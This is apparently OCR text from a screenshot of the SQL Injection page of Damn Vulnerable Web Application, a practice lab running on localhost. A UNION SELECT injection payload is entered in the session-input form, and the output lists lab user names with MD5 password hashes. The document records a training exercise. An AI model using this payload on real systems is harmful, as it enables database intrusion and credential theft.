 me
Vulnerability: SQL Injection
tructions
tup / Reset DB
ute Force
mmand Injection
RF
e Inclusion
e Upload
ecure CAPTCHA
L Injection
L Injection (Blind)
ak Session IDs
S (DOM)
S (Reflected)
S (Stored)
P Bypass
vaScript Attacks
thorisation Bypass
en HTTP Redirect
yptography
I
WA Security
P Info
out
Click here to change your ID.
ID: 1'Union select user,password from users #
First name: admin
Surname: admin
ID: 1'Union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'Union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'Union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'Union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'Union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php# 80%
Session ID: 1'Union select user,password from users #
Submit
Close